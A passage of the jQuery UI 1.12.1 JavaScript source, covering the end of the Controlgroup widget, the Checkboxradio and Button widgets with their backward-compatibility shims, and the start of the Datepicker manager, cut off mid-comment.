      instance ? instance : element[ widget ]( "instance" ) );

     childWidgets.push( widgetElement[ 0 ] );
    } );
  } );

  this.childWidgets = $( $.unique( childWidgets ) );
  this._addClass( this.childWidgets, "ui-controlgroup-item" );
 },

 _callChildMethod: function( method ) {
  this.childWidgets.each( function() {
   var element = $( this ),
    data = element.data( "ui-controlgroup-data" );
   if ( data && data[ method ] ) {
    data[ method ]();
   }
  } );
 },

 _updateCornerClass: function( element, position ) {
  var remove = "ui-corner-top ui-corner-bottom ui-corner-left ui-corner-right ui-corner-all";
  var add = this._buildSimpleOptions( position, "label" ).classes.label;

  this._removeClass( element, null, remove );
  this._addClass( element, null, add );
 },

 _buildSimpleOptions: function( position, key ) {
  var direction = this.options.direction === "vertical";
  var result = {
   classes: {}
  };
  result.classes[ key ] = {
   "middle": "",
   "first": "ui-corner-" + ( direction ? "top" : "left" ),
   "last": "ui-corner-" + ( direction ? "bottom" : "right" ),
   "only": "ui-corner-all"
  }[ position ];

  return result;
 },

 _spinnerOptions: function( position ) {
  var options = this._buildSimpleOptions( position, "ui-spinner" );

  options.classes[ "ui-spinner-up" ] = "";
  options.classes[ "ui-spinner-down" ] = "";

  return options;
 },

 _buttonOptions: function( position ) {
  return this._buildSimpleOptions( position, "ui-button" );
 },

 _checkboxradioOptions: function( position ) {
  return this._buildSimpleOptions( position, "ui-checkboxradio-label" );
 },

 _selectmenuOptions: function( position ) {
  var direction = this.options.direction === "vertical";
  return {
   width: direction ? "auto" : false,
   classes: {
    middle: {
     "ui-selectmenu-button-open": "",
     "ui-selectmenu-button-closed": ""
    },
    first: {
     "ui-selectmenu-button-open": "ui-corner-" + ( direction ? "top" : "tl" ),
     "ui-selectmenu-button-closed": "ui-corner-" + ( direction ? "top" : "left" )
    },
    last: {
     "ui-selectmenu-button-open": direction ? "" : "ui-corner-tr",
     "ui-selectmenu-button-closed": "ui-corner-" + ( direction ? "bottom" : "right" )
    },
    only: {
     "ui-selectmenu-button-open": "ui-corner-top",
     "ui-selectmenu-button-closed": "ui-corner-all"
    }

   }[ position ]
  };
 },

 _resolveClassesValues: function( classes, instance ) {
  var result = {};
  $.each( classes, function( key ) {
   var current = instance.options.classes[ key ] || "";
   current = $.trim( current.replace( controlgroupCornerRegex, "" ) );
   result[ key ] = ( current + " " + classes[ key ] ).replace( /\s+/g, " " );
  } );
  return result;
 },

 _setOption: function( key, value ) {
  if ( key === "direction" ) {
   this._removeClass( "ui-controlgroup-" + this.options.direction );
  }

  this._super( key, value );
  if ( key === "disabled" ) {
   this._callChildMethod( value ? "disable" : "enable" );
   return;
  }

  this.refresh();
 },

 refresh: function() {
  var children,
   that = this;

  this._addClass( "ui-controlgroup ui-controlgroup-" + this.options.direction );

  if ( this.options.direction === "horizontal" ) {
   this._addClass( null, "ui-helper-clearfix" );
  }
  this._initWidgets();

  children = this.childWidgets;

  // We filter here because we need to track all childWidgets not just the visible ones
  if ( this.options.onlyVisible ) {
   children = children.filter( ":visible" );
  }

  if ( children.length ) {

   // We do this last because we need to make sure all enhancment is done
   // before determining first and last
   $.each( [ "first", "last" ], function( index, value ) {
    var instance = children[ value ]().data( "ui-controlgroup-data" );

    if ( instance && that[ "_" + instance.widgetName + "Options" ] ) {
     var options = that[ "_" + instance.widgetName + "Options" ](
      children.length === 1 ? "only" : value
     );
     options.classes = that._resolveClassesValues( options.classes, instance );
     instance.element[ instance.widgetName ]( options );
    } else {
     that._updateCornerClass( children[ value ](), value );
    }
   } );

   // Finally call the refresh method on each of the child widgets.
   this._callChildMethod( "refresh" );
  }
 }
} );

/*!
 * jQuery UI Checkboxradio 1.12.1
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */

//>>label: Checkboxradio
//>>group: Widgets
//>>description: Enhances a form with multiple themeable checkboxes or radio buttons.
//>>docs: http://api.jqueryui.com/checkboxradio/
//>>demos: http://jqueryui.com/checkboxradio/
//>>css.structure: ../../themes/base/core.css
//>>css.structure: ../../themes/base/button.css
//>>css.structure: ../../themes/base/checkboxradio.css
//>>css.theme: ../../themes/base/theme.css



$.widget( "ui.checkboxradio", [ $.ui.formResetMixin, {
 version: "1.12.1",
 options: {
  disabled: null,
  label: null,
  icon: true,
  classes: {
   "ui-checkboxradio-label": "ui-corner-all",
   "ui-checkboxradio-icon": "ui-corner-all"
  }
 },

 _getCreateOptions: function() {
  var disabled, labels;
  var that = this;
  var options = this._super() || {};

  // We read the type here, because it makes more sense to throw a element type error first,
  // rather then the error for lack of a label. Often if its the wrong type, it
  // won't have a label (e.g. calling on a div, btn, etc)
  this._readType();

  labels = this.element.labels();

  // If there are multiple labels, use the last one
  this.label = $( labels[ labels.length - 1 ] );
  if ( !this.label.length ) {
   $.error( "No label found for checkboxradio widget" );
  }

  this.originalLabel = "";

  // We need to get the label text but this may also need to make sure it does not contain the
  // input itself.
  this.label.contents().not( this.element[ 0 ] ).each( function() {

   // The label contents could be text, html, or a mix. We concat each element to get a
   // string representation of the label, without the input as part of it.
   that.originalLabel += this.nodeType === 3 ? $( this ).text() : this.outerHTML;
  } );

  // Set the label option if we found label text
  if ( this.originalLabel ) {
   options.label = this.originalLabel;
  }

  disabled = this.element[ 0 ].disabled;
  if ( disabled != null ) {
   options.disabled = disabled;
  }
  return options;
 },

 _create: function() {
  var checked = this.element[ 0 ].checked;

  this._bindFormResetHandler();

  if ( this.options.disabled == null ) {
   this.options.disabled = this.element[ 0 ].disabled;
  }

  this._setOption( "disabled", this.options.disabled );
  this._addClass( "ui-checkboxradio", "ui-helper-hidden-accessible" );
  this._addClass( this.label, "ui-checkboxradio-label", "ui-button ui-widget" );

  if ( this.type === "radio" ) {
   this._addClass( this.label, "ui-checkboxradio-radio-label" );
  }

  if ( this.options.label && this.options.label !== this.originalLabel ) {
   this._updateLabel();
  } else if ( this.originalLabel ) {
   this.options.label = this.originalLabel;
  }

  this._enhance();

  if ( checked ) {
   this._addClass( this.label, "ui-checkboxradio-checked", "ui-state-active" );
   if ( this.icon ) {
    this._addClass( this.icon, null, "ui-state-hover" );
   }
  }

  this._on( {
   change: "_toggleClasses",
   focus: function() {
    this._addClass( this.label, null, "ui-state-focus ui-visual-focus" );
   },
   blur: function() {
    this._removeClass( this.label, null, "ui-state-focus ui-visual-focus" );
   }
  } );
 },

 _readType: function() {
  var nodeName = this.element[ 0 ].nodeName.toLowerCase();
  this.type = this.element[ 0 ].type;
  if ( nodeName !== "input" || !/radio|checkbox/.test( this.type ) ) {
   $.error( "Can't create checkboxradio on element.nodeName=" + nodeName +
    " and element.type=" + this.type );
  }
 },

 // Support jQuery Mobile enhanced option
 _enhance: function() {
  this._updateIcon( this.element[ 0 ].checked );
 },

 widget: function() {
  return this.label;
 },

 _getRadioGroup: function() {
  var group;
  var name = this.element[ 0 ].name;
  var nameSelector = "input[name='" + $.ui.escapeSelector( name ) + "']";

  if ( !name ) {
   return $( [] );
  }

  if ( this.form.length ) {
   group = $( this.form[ 0 ].elements ).filter( nameSelector );
  } else {

   // Not inside a form, check all inputs that also are not inside a form
   group = $( nameSelector ).filter( function() {
    return $( this ).form().length === 0;
   } );
  }

  return group.not( this.element );
 },

 _toggleClasses: function() {
  var checked = this.element[ 0 ].checked;
  this._toggleClass( this.label, "ui-checkboxradio-checked", "ui-state-active", checked );

  if ( this.options.icon && this.type === "checkbox" ) {
   this._toggleClass( this.icon, null, "ui-icon-check ui-state-checked", checked )
    ._toggleClass( this.icon, null, "ui-icon-blank", !checked );
  }

  if ( this.type === "radio" ) {
   this._getRadioGroup()
    .each( function() {
     var instance = $( this ).checkboxradio( "instance" );

     if ( instance ) {
      instance._removeClass( instance.label,
       "ui-checkboxradio-checked", "ui-state-active" );
     }
    } );
  }
 },

 _destroy: function() {
  this._unbindFormResetHandler();

  if ( this.icon ) {
   this.icon.remove();
   this.iconSpace.remove();
  }
 },

 _setOption: function( key, value ) {

  // We don't allow the value to be set to nothing
  if ( key === "label" && !value ) {
   return;
  }

  this._super( key, value );

  if ( key === "disabled" ) {
   this._toggleClass( this.label, null, "ui-state-disabled", value );
   this.element[ 0 ].disabled = value;

   // Don't refresh when setting disabled
   return;
  }
  this.refresh();
 },

 _updateIcon: function( checked ) {
  var toAdd = "ui-icon ui-icon-background ";

  if ( this.options.icon ) {
   if ( !this.icon ) {
    this.icon = $( "<span>" );
    this.iconSpace = $( "<span> </span>" );
    this._addClass( this.iconSpace, "ui-checkboxradio-icon-space" );
   }

   if ( this.type === "checkbox" ) {
    toAdd += checked ? "ui-icon-check ui-state-checked" : "ui-icon-blank";
    this._removeClass( this.icon, null, checked ? "ui-icon-blank" : "ui-icon-check" );
   } else {
    toAdd += "ui-icon-blank";
   }
   this._addClass( this.icon, "ui-checkboxradio-icon", toAdd );
   if ( !checked ) {
    this._removeClass( this.icon, null, "ui-icon-check ui-state-checked" );
   }
   this.icon.prependTo( this.label ).after( this.iconSpace );
  } else if ( this.icon !== undefined ) {
   this.icon.remove();
   this.iconSpace.remove();
   delete this.icon;
  }
 },

 _updateLabel: function() {

  // Remove the contents of the label ( minus the icon, icon space, and input )
  var contents = this.label.contents().not( this.element[ 0 ] );
  if ( this.icon ) {
   contents = contents.not( this.icon[ 0 ] );
  }
  if ( this.iconSpace ) {
   contents = contents.not( this.iconSpace[ 0 ] );
  }
  contents.remove();

  this.label.append( this.options.label );
 },

 refresh: function() {
  var checked = this.element[ 0 ].checked,
   isDisabled = this.element[ 0 ].disabled;

  this._updateIcon( checked );
  this._toggleClass( this.label, "ui-checkboxradio-checked", "ui-state-active", checked );
  if ( this.options.label !== null ) {
   this._updateLabel();
  }

  if ( isDisabled !== this.options.disabled ) {
   this._setOptions( { "disabled": isDisabled } );
  }
 }

} ] );

var widgetsCheckboxradio = $.ui.checkboxradio;


/*!
 * jQuery UI Button 1.12.1
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */

//>>label: Button
//>>group: Widgets
//>>description: Enhances a form with themeable buttons.
//>>docs: http://api.jqueryui.com/button/
//>>demos: http://jqueryui.com/button/
//>>css.structure: ../../themes/base/core.css
//>>css.structure: ../../themes/base/button.css
//>>css.theme: ../../themes/base/theme.css



$.widget( "ui.button", {
 version: "1.12.1",
 defaultElement: "<button>",
 options: {
  classes: {
   "ui-button": "ui-corner-all"
  },
  disabled: null,
  icon: null,
  iconPosition: "beginning",
  label: null,
  showLabel: true
 },

 _getCreateOptions: function() {
  var disabled,

   // This is to support cases like in jQuery Mobile where the base widget does have
   // an implementation of _getCreateOptions
   options = this._super() || {};

  this.isInput = this.element.is( "input" );

  disabled = this.element[ 0 ].disabled;
  if ( disabled != null ) {
   options.disabled = disabled;
  }

  this.originalLabel = this.isInput ? this.element.val() : this.element.html();
  if ( this.originalLabel ) {
   options.label = this.originalLabel;
  }

  return options;
 },

 _create: function() {
  if ( !this.option.showLabel & !this.options.icon ) {
   this.options.showLabel = true;
  }

  // We have to check the option again here even though we did in _getCreateOptions,
  // because null may have been passed on init which would override what was set in
  // _getCreateOptions
  if ( this.options.disabled == null ) {
   this.options.disabled = this.element[ 0 ].disabled || false;
  }

  this.hasTitle = !!this.element.attr( "title" );

  // Check to see if the label needs to be set or if its already correct
  if ( this.options.label && this.options.label !== this.originalLabel ) {
   if ( this.isInput ) {
    this.element.val( this.options.label );
   } else {
    this.element.html( this.options.label );
   }
  }
  this._addClass( "ui-button", "ui-widget" );
  this._setOption( "disabled", this.options.disabled );
  this._enhance();

  if ( this.element.is( "a" ) ) {
   this._on( {
    "keyup": function( event ) {
     if ( event.keyCode === $.ui.keyCode.SPACE ) {
      event.preventDefault();

      // Support: PhantomJS <= 1.9, IE 8 Only
      // If a native click is available use it so we actually cause navigation
      // otherwise just trigger a click event
      if ( this.element[ 0 ].click ) {
       this.element[ 0 ].click();
      } else {
       this.element.trigger( "click" );
      }
     }
    }
   } );
  }
 },

 _enhance: function() {
  if ( !this.element.is( "button" ) ) {
   this.element.attr( "role", "button" );
  }

  if ( this.options.icon ) {
   this._updateIcon( "icon", this.options.icon );
   this._updateTooltip();
  }
 },

 _updateTooltip: function() {
  this.title = this.element.attr( "title" );

  if ( !this.options.showLabel && !this.title ) {
   this.element.attr( "title", this.options.label );
  }
 },

 _updateIcon: function( option, value ) {
  var icon = option !== "iconPosition",
   position = icon ? this.options.iconPosition : value,
   displayBlock = position === "top" || position === "bottom";

  // Create icon
  if ( !this.icon ) {
   this.icon = $( "<span>" );

   this._addClass( this.icon, "ui-button-icon", "ui-icon" );

   if ( !this.options.showLabel ) {
    this._addClass( "ui-button-icon-only" );
   }
  } else if ( icon ) {

   // If we are updating the icon remove the old icon class
   this._removeClass( this.icon, null, this.options.icon );
  }

  // If we are updating the icon add the new icon class
  if ( icon ) {
   this._addClass( this.icon, null, value );
  }

  this._attachIcon( position );

  // If the icon is on top or bottom we need to add the ui-widget-icon-block class and remove
  // the iconSpace if there is one.
  if ( displayBlock ) {
   this._addClass( this.icon, null, "ui-widget-icon-block" );
   if ( this.iconSpace ) {
    this.iconSpace.remove();
   }
  } else {

   // Position is beginning or end so remove the ui-widget-icon-block class and add the
   // space if it does not exist
   if ( !this.iconSpace ) {
    this.iconSpace = $( "<span> </span>" );
    this._addClass( this.iconSpace, "ui-button-icon-space" );
   }
   this._removeClass( this.icon, null, "ui-wiget-icon-block" );
   this._attachIconSpace( position );
  }
 },

 _destroy: function() {
  this.element.removeAttr( "role" );

  if ( this.icon ) {
   this.icon.remove();
  }
  if ( this.iconSpace ) {
   this.iconSpace.remove();
  }
  if ( !this.hasTitle ) {
   this.element.removeAttr( "title" );
  }
 },

 _attachIconSpace: function( iconPosition ) {
  this.icon[ /^(?:end|bottom)/.test( iconPosition ) ? "before" : "after" ]( this.iconSpace );
 },

 _attachIcon: function( iconPosition ) {
  this.element[ /^(?:end|bottom)/.test( iconPosition ) ? "append" : "prepend" ]( this.icon );
 },

 _setOptions: function( options ) {
  var newShowLabel = options.showLabel === undefined ?
    this.options.showLabel :
    options.showLabel,
   newIcon = options.icon === undefined ? this.options.icon : options.icon;

  if ( !newShowLabel && !newIcon ) {
   options.showLabel = true;
  }
  this._super( options );
 },

 _setOption: function( key, value ) {
  if ( key === "icon" ) {
   if ( value ) {
    this._updateIcon( key, value );
   } else if ( this.icon ) {
    this.icon.remove();
    if ( this.iconSpace ) {
     this.iconSpace.remove();
    }
   }
  }

  if ( key === "iconPosition" ) {
   this._updateIcon( key, value );
  }

  // Make sure we can't end up with a button that has neither text nor icon
  if ( key === "showLabel" ) {
    this._toggleClass( "ui-button-icon-only", null, !value );
    this._updateTooltip();
  }

  if ( key === "label" ) {
   if ( this.isInput ) {
    this.element.val( value );
   } else {

    // If there is an icon, append it, else nothing then append the value
    // this avoids removal of the icon when setting label text
    this.element.html( value );
    if ( this.icon ) {
     this._attachIcon( this.options.iconPosition );
     this._attachIconSpace( this.options.iconPosition );
    }
   }
  }

  this._super( key, value );

  if ( key === "disabled" ) {
   this._toggleClass( null, "ui-state-disabled", value );
   this.element[ 0 ].disabled = value;
   if ( value ) {
    this.element.blur();
   }
  }
 },

 refresh: function() {

  // Make sure to only check disabled if its an element that supports this otherwise
  // check for the disabled class to determine state
  var isDisabled = this.element.is( "input, button" ) ?
   this.element[ 0 ].disabled : this.element.hasClass( "ui-button-disabled" );

  if ( isDisabled !== this.options.disabled ) {
   this._setOptions( { disabled: isDisabled } );
  }

  this._updateTooltip();
 }
} );

// DEPRECATED
if ( $.uiBackCompat !== false ) {

 // Text and Icons options
 $.widget( "ui.button", $.ui.button, {
  options: {
   text: true,
   icons: {
    primary: null,
    secondary: null
   }
  },

  _create: function() {
   if ( this.options.showLabel && !this.options.text ) {
    this.options.showLabel = this.options.text;
   }
   if ( !this.options.showLabel && this.options.text ) {
    this.options.text = this.options.showLabel;
   }
   if ( !this.options.icon && ( this.options.icons.primary ||
     this.options.icons.secondary ) ) {
    if ( this.options.icons.primary ) {
     this.options.icon = this.options.icons.primary;
    } else {
     this.options.icon = this.options.icons.secondary;
     this.options.iconPosition = "end";
    }
   } else if ( this.options.icon ) {
    this.options.icons.primary = this.options.icon;
   }
   this._super();
  },

  _setOption: function( key, value ) {
   if ( key === "text" ) {
    this._super( "showLabel", value );
    return;
   }
   if ( key === "showLabel" ) {
    this.options.text = value;
   }
   if ( key === "icon" ) {
    this.options.icons.primary = value;
   }
   if ( key === "icons" ) {
    if ( value.primary ) {
     this._super( "icon", value.primary );
     this._super( "iconPosition", "beginning" );
    } else if ( value.secondary ) {
     this._super( "icon", value.secondary );
     this._super( "iconPosition", "end" );
    }
   }
   this._superApply( arguments );
  }
 } );

 $.fn.button = ( function( orig ) {
  return function() {
   if ( !this.length || ( this.length && this[ 0 ].tagName !== "INPUT" ) ||
     ( this.length && this[ 0 ].tagName === "INPUT" && (
      this.attr( "type" ) !== "checkbox" && this.attr( "type" ) !== "radio"
     ) ) ) {
    return orig.apply( this, arguments );
   }
   if ( !$.ui.checkboxradio ) {
    $.error( "Checkboxradio widget missing" );
   }
   if ( arguments.length === 0 ) {
    return this.checkboxradio( {
     "icon": false
    } );
   }
   return this.checkboxradio.apply( this, arguments );
  };
 } )( $.fn.button );

 $.fn.buttonset = function() {
  if ( !$.ui.controlgroup ) {
   $.error( "Controlgroup widget missing" );
  }
  if ( arguments[ 0 ] === "option" && arguments[ 1 ] === "items" && arguments[ 2 ] ) {
   return this.controlgroup.apply( this,
    [ arguments[ 0 ], "items.button", arguments[ 2 ] ] );
  }
  if ( arguments[ 0 ] === "option" && arguments[ 1 ] === "items" ) {
   return this.controlgroup.apply( this, [ arguments[ 0 ], "items.button" ] );
  }
  if ( typeof arguments[ 0 ] === "object" && arguments[ 0 ].items ) {
   arguments[ 0 ].items = {
    button: arguments[ 0 ].items
   };
  }
  return this.controlgroup.apply( this, arguments );
 };
}

var widgetsButton = $.ui.button;


// jscs:disable maximumLineLength
/* jscs:disable requireCamelCaseOrUpperCaseIdentifiers */
/*!
 * jQuery UI Datepicker 1.12.1
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */

//>>label: Datepicker
//>>group: Widgets
//>>description: Displays a calendar from an input or inline for selecting dates.
//>>docs: http://api.jqueryui.com/datepicker/
//>>demos: http://jqueryui.com/datepicker/
//>>css.structure: ../../themes/base/core.css
//>>css.structure: ../../themes/base/datepicker.css
//>>css.theme: ../../themes/base/theme.css



$.extend( $.ui, { datepicker: { version: "1.12.1" } } );

var datepicker_instActive;

function datepicker_getZindex( elem ) {
 var position, value;
 while ( elem.length && elem[ 0 ] !== document ) {

  // Ignore z-index if position is set to a value where z-index is ignored by the browser
  // This makes behavior of this function consistent across browsers
  // WebKit always returns auto if the element is positioned
  position = elem.css( "position" );
  if ( position === "absolute" || position === "relative" || position === "fixed" ) {

   // IE returns 0 when zIndex is not specified
   // other browsers return a string
   // we ignore the case of nested elements with an explicit value of 0
   // <div style="z-index: -10;"><div style="z-index: 0;"></div></div>
   value = parseInt( elem.css( "zIndex" ), 10 );
   if ( !isNaN( value ) && value !== 0 ) {
    return value;
   }
  }
  elem = elem.parent();
 }

 return 0;
}
/* Date picker manager.
   Use the singleton instance of this class, $.datepicker, to interact with the date picker.
   Settings for (groups of) date pickers are maintained in an instance object,
   allowing multiple different settings on the same page. */

function Datepicker() {
 this._curInst = null; // The current instance in use
 this._keyEvent = false; // If the last event was a key event
 this._disabledInputs = []; // List of date picker inputs that have been disabled
 this._datepickerShowing = false; // True if the popup picker is showing , false if not
 this._inDialog = false; // True if showing within a "dialog", false if not
 this._mainDivId = "ui-datepicker-div"; // The ID of the main datepicker division
 this._inlineClass = "ui-datepicker-inline"; // The name of the inline marker class
 this._appendClass = "ui-datepicker-append"; // The name of the append marker class
 this._triggerClass = "ui-datepicker-trigger"; // The name of the trigger marker class
 this._dialogClass = "ui-datepicker-dialog"; // The name of the dialog marker class
 this._disableClass = "ui-datepicker-disabled"; // The name of the disabled covering marker class
 this._unselectableClass = "ui-datepicker-unselectable"; // The name of the unselectable cell marker class
 this._currentClass = "ui-datepicker-current-day"; // The name of the current day marker class
 this._dayOverClass = "ui-datepicker-days-cell-over"; // The name of the day hover marker class
 this.regional = []; // Available regional settings, indexed by language code
 this.regional[ "" ] = { // Default regional settings
  closeText: "Done", // Display text for close link
  prevText: "Prev", // Display text for previous month link
  nextText: "Next", // Display text for next month link
  currentText: "Today", // Display text for current month link
  monthNames: [ "January","February","March","April","May","June",
   "July","August","September","October","November","December" ], // Names of months for drop-down and formatting
  monthNamesShort: [ "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sep", "Oct", "Nov", "Dec" ], // For formatting
  dayNames: [ "Sunday", "Monday", "Tuesday", "Wednesday", "Thursday", "Friday", "Saturday" ], // For formatting
  dayNamesShort: [ "Sun", "Mon", "Tue", "Wed", "Thu", "Fri", "Sat" ], // For formatting
  dayNamesMin: [ "Su","Mo","Tu","We","Th","Fr","Sa" ], // Column headings for days starting at Sunday
  weekHeader: "Wk", // Column header for week of the year
  dateFormat: "mm/dd/yy", // See format options on parseDate
  firstDay: 0, // The first day of the week, Sun = 0, Mon = 1, ...
  isRTL: false, // True if right-to-left language, false if left-to-right
  showMonthAfterYear: false, // True if the year select precedes month, false for month then year
  yearSuffix: "" // Additional text to append to the year in the month headers
 };
 this._defaults = { // Global defaults for all the date picker instances
  showOn: "focus", // "focus" for popup on focus,
   // "button" for trigger button, or "both" for either
  showAnim: "fadeIn", // Name of jQuery animation for popup
  showOptions: {}, // Options for enhanced animations
  defaultDate: null, // Used when field is blank: actual date,
   // +/-number for offset from today, null for today
  appendText: "", // Display text following the input box, e.g. showing the format
  buttonText: "...", // Text for trigger button
  buttonImage: "", // URL for trigger button image
  buttonImageOnly: false, // True if the image appears alone, false if it appears on a button
  hideIfNoPrevNext: false, // True to hide next/previous month links
   // if not applicable, false to just disable them
  navigationAsDateFormat: false, // True if date formatting applied to prev/today/next links
  gotoCurrent: false, // True if today link goes back to current selection instead
  changeMonth: false, // True if month can be selected directly, false if only prev/next
  changeYear: false, // True if year can be selected directly, false if only prev/next
  yearRange: "c-10:c+10", // Range of years to display in drop-down,
   // either relative to today's year (-nn:+nn), relative to currently displayed year
   // (c-nn:c+nn), absolute (nnnn:nnnn), or a combination of the above (nnnn:-n)
  showOtherMonths: false, // True to show dates in other months, false to leave blank
  selectOtherMonths: false, // True to allow selection of dates in other months, false for unselectable
  showWeek: false, // True to show week of the year, false to not show it
  calculateWeek: this.iso8601Week, // How to calculate the week of the year,
   // takes a Date and returns the number of the week for it
  shortYearCutoff: "+10", // Short year values < this are in the current century,
   // > this are in the previous century,
   // string value starting with "+" for current year + value
  minDate: null, // The earliest selectable date, or null for no limit
  maxDate: null, // The latest selectable date, or null for no limit
  duration: "fast", // Duration of display/closure
  beforeShowDay: null, // Function that takes a date and returns an array with
   // [0] = true if selectable, false if not, [1] = custom CSS class name(s) or "",
   // [2] = cell title (optional), e.g. $.datepicker.noWeekends
  beforeShow: null, // Function that takes an input field and
   // returns a set of custom settings for the date picker
  onSelect: null, // Define a callback function when a date is selected
  onChangeMonthYear: null, // Define a callback function when the month or year is changed
  onClose: null, // Define a callback function when the datepicker is closed
  numberOfMonths: 1, // Number of months to show at a time
  showCurrentAtPos: 0, // The position in multipe months at which to show the current month (starting at 0)
  stepMonths: 1, // Number of months to step back/forward
  stepBigMonths: 12, // Number of months to step back/forward for the big links
  altField: "", // Selector for an alternate field to store selected dates into
  altFormat: "", // The date format to use for the alternate field
  constrainInput: true, // The input is constrained by the current date format
  showButtonPanel: false, // True to show button panel, false to not show it
  autoSize: false, // True to size the input for the date format, false to leave as is
  disabled: false // The initial disabled state
 };
 $.extend( this._defaults, this.regional[ "" ] );
 this.regional.en = $.extend( true, {}, this.regional[ "" ] );
 this.regional[ "en-US" ] = $.extend( true, {}, this.regional.en );
 this.dpDiv = datepicker_bindHover( $( "<div id='" + this._mainDivId + "' class='ui-datepicker ui-widget ui-widget-content ui-helper-clearfix ui-corner-all'></div>" ) );
}

$.extend( Datepicker.prototype, {
 /* Class name added to elements to indicate already configured with a date picker. */
 markerClassName: "hasDatepicker",

 //Keep track of the maximum number of rows displayed (see #7043)
 maxRows: 4,

 // TODO rename to "widget" when switching to widget factory
 _widgetDatepicker: function() {
  return this.dpDiv;
 },

 /* Override the default settings for all instances of the date picker.
  * @param  settings  object - the new settings to use as defaults (anonymous object)
  * @return the manager object
  */
 setDefaults: function( settings ) {
  datepicker_extendRemove( this._defaults, settings || {} );
  return this;
 },

 /* Attach the date picker to a jQuery selection.
  * @param  target element - the target input field or division or span
  * @param  settings  object - the new settings to use for this date picker instance (anonymous)
  */
 _attachDatepicker: function( target, settings ) {
  var nodeName, inline, inst;
  nodeName = target.nodeName.toLowerCase();
  inline = ( nodeName === "div" || nodeName === "span" );
  if ( !target.id ) {
   this.uuid += 1;
   target.id = "dp" + this.uuid;
  }
  inst = this._newInst( $( target ), inline );
  inst.settings = $.extend( {}, settings || {} );
  if ( nodeName === "input" ) {
   this._connectDatepicker( target, inst );
  } else if ( inline ) {
   this._inlineDatepicker( target, inst );
  }
 },

 /* Create a new instance object. */
 _newInst: function( target, inline ) {
  var id = target[ 0 ].id.replace( /([^A-Za-z0-9_\-])/g, "\\\\$1" ); // escape jQuery meta chars
  return { id: id, input: target, // associated target
   selectedDay: 0, selectedMonth: 0, selectedYear: 0, // current selection
   drawMonth: 0, drawYear: 0, // month being drawn
   inline: inline, // is datepicker inline or not
   dpDiv: ( !inline ? this.dpDiv : // presentation div
   datepicker_bindHover( $( "<div class='" + this._inlineClass + " ui-datepicker ui-widget ui-widget-content ui-helper-clearfix ui-corner-all'></div>" ) ) ) };
 },

 /* Attach the date picker to an input field. */
 _connectDatepicker: function( target, inst ) {
  var input = $( target );
  inst.append = $( [] );
  inst.trigger = $( [] );
  if ( input.hasClass( this.markerClassName ) ) {
   return;
  }
  this._attachments( input, inst );
  input.addClass( this.markerClassName ).on( "keydown", this._doKeyDown ).
   on( "keypress", this._doKeyPress ).on( "keyup", this._doKeyUp );
  this._autoSize( inst );
  $.data( target, "datepicker", inst );

  //If disabled option is true, disable the datepicker once it has been attached to the input (see ticket #5665)
  if ( inst.settings.disabled ) {
   this._disableDatepicker( target );
  }
 },

 /* Make attachments based on settings. */
 _attachments: function( input, inst ) {
  var showOn, buttonText, buttonImage,
   appendText = this._get( inst, "appendText" ),
   isRTL = this._get( inst, "isRTL" );

  if ( inst.append ) {
   inst.append.remove();
  }
  if ( appendText ) {
   inst.append = $( "<span class='" + this._appendClass + "'>" + appendText + "</span>" );
   input[ isRTL ? "before" : "after" ]( inst.append );
  }

  input.off( "focus", this._showDatepicker );

  if ( inst.trigger ) {
   inst.trigger.remove();
  }

  showOn = this._get( inst, "showOn" );
  if ( showOn === "focus" || showOn === "both" ) { // pop-up date picker when in the marked field
   input.on( "focus", this._showDatepicker );
  }
  if ( showOn === "button" || showOn === "both" ) { // pop-up date picker when button clicked
   buttonText = this._get( inst, "buttonText" );
   buttonImage = this._get( inst, "buttonImage" );
   inst.trigger = $( this._get( inst, "buttonImageOnly" ) ?
    $( "<img/>" ).addClass( this._triggerClass ).
     attr( { src: buttonImage, alt: buttonText, title: buttonText } ) :
    $( "<button type='button'></button>" ).addClass( this._triggerClass ).
     html( !buttonImage ? buttonText : $( "<img/>" ).attr(
     { src:buttonImage, alt:buttonText, title:buttonText } ) ) );
   input[ isRTL ? "before" : "after" ]( inst.trigger );
   inst.trigger.on( "click", function() {
    if ( $.datepicker._datepickerShowing && $.datepicker._lastInput === input[ 0 ] ) {
     $.datepicker._hideDatepicker();
    } else if ( $.datepicker._datepickerShowing && $.datepicker._lastInput !== input[ 0 ] ) {
     $.datepicker._hideDatepicker();
     $.datepicker._showDatepicker( input[ 0 ] );
    } else {
     $.datepicker._showDatepicker( input[ 0 ] );
    }
    return false;
   } );
  }
 },

 /* Apply the maximum length for the date format. */
 _autoSize: function( inst ) {
  if ( this._get( inst, "autoSize" ) && !inst.inline ) {
   var findMax, max, maxI, i,
    date = new Date( 2009, 12 - 1, 20 ), // Ensure double digits
    dateFormat = this._get( inst, "dateFormat" );

   if ( dateFormat.match( /[DM]/ ) ) {
    findMax = function( names ) {
     max = 0;
     maxI = 0;
     for ( i = 0; i < names.length; i++ ) {
      if ( names[ i ].length > max ) {
       max = names[ i ].length;
       maxI = i;
      }
     }
     return maxI;
    };
    date.setMonth( findMax( this._get( inst, ( dateFormat.match( /MM/ ) ?
     "monthNames" : "monthNamesShort" ) ) ) );
    date.setDate( findMax( this._get( inst, ( dateFormat.match( /DD/ ) ?
     "dayNames" : "dayNamesShort" ) ) ) + 20 - date.getDay() );
   }
   inst.input.attr( "size", this._formatDate( inst, date ).length );
  }
 },

 /* Attach an inline date picker to a div. */
 _inlineDatepicker: function( target, inst ) {
  var divSpan = $( target );
  if ( divSpan.hasClass( this.markerClassName ) ) {
   return;
  }
  divSpan.addClass( this.markerClassName ).append( inst.dpDiv );
  $.data( target, "datepicker", inst );
  this._setDate( inst, this._getDefaultDate( inst ), true );
  this._updateDatepicker( inst );
  this._updateAlternate( inst );

  //If disabled option is true, disable the datepicker before showing it (see ticket #5665)
  if ( inst.settings.disabled ) {
   this._disableDatepicker( target );
  }

  // Set display:block in place of inst.dpDiv.show() which won't work on disconnected elements
  // http://bugs.jqueryui.com/ticket/7552 - A Datepicker created on a detached div has zero height
  inst.dpDiv.css( "display", "block" );
 },

 /* Pop-up the date picker in a "dialog" box.
  * @param  input element - ignored
  * @param  date string or Date - the initial date to display
  * @param  onSelect  function - the function to call when a date is selected
